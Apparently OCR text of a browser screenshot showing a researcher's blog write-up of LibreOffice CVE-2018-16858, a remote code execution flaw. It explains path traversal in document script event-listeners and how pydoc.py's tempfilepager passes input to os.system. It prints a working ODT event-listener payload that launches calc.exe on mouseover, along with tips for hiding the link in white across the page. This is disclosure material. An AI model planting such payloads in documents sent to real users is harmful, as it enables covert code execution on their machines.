 2020-21 - OneD
TO DO LIST - G
CVE-2018-1685
InsertScript: Lib
Video editor - Y
Unlock Cyber In
Email - Mrs L Ja
OpenCV: Conto
contourtest - Re
algorithm - Find
Convex Hull | Br
https://insert-script.blogspot.com/2019/02/libreoffice-cve-2018-16858-remote-code.html
_Pseudocode starte...
KES VLE
KES Mail
OneDrive
to do list
j277
Gmail
Calendar
Tasks
Helpdesk
Timetable
Glitch
Report LFT(bcLFT)
BCS LFT
Creating Web APIs...
CanvasRenderingC...
FlaskLAJJ
Other favourites
This site uses cookies from Google to deliver its services and to analyse traffic. Your IP address and user agent
are shared with Google, together with performance and security metrics, to ensure quality of service, generate
usage statistics and to detect and address abuse.
LEARN MORE OK
data before the ODT Zip header.
The solution
For the solution I looked into the python parsing code a little more in depth and discovered that it is not only possible to specify the function you
want to call inside a python script, but it is possible to pass parameters as well (this feature seems to be introduced in the 6.1.x branch):
<script:event-listener script:language="ooo:script" script:event-name="dom:mouseover"
xlink:href="vnd.sun.star.script:../../../../../../../../../TableSample.py$functionName(param1,param2)?language=Python&amp;location=share"
xlink:type="simple"/>
As LibreOffice ships with its own python interpreter and therefore a bunch of python scripts, I started to examine them for potential insecure
functions I can abuse. After some digging I discovered the following code:
File:
C:\Program Files\LibreOffice\program\python-core-3.5.5\lib\pydoc.py
Code:
def tempfilepager(text, cmd):
"""Page through text by invoking a program on a temporary file."""
import tempfile
filename = tempfile.mktemp()
with open(filename, 'w', errors='backslashreplace') as file:
file.write(text)
try:
os.system(cmd + ' "' + filename + '"')
finally:
os.unlink(filename)
The user controlled cmd parameter is passed to the os.system call, which just passes the string to a subshell (cmd.exe on Window) and
therefore allowing to execute a local file with parameters:
<script:event-listener script:language="ooo:script" script:event-name="dom:mouseover"
xlink:href="vnd.sun.star.script:../../../program/python-core-3.5.5/lib/pydoc.py$tempfilepager(1, calc.exe )?
language=Python&amp;location=share" xlink:type="simple"/>
Some notes regarding the Proof-of-Concept Video. I changed the color of the Hyperlink to white so it can't be seen. Additionally the link covers
the whole page, therefore increasing the chance a user moves his mouse over the link and executing my payload:
Tools Window Help
LibreOffice ODT PoC
Copy link
12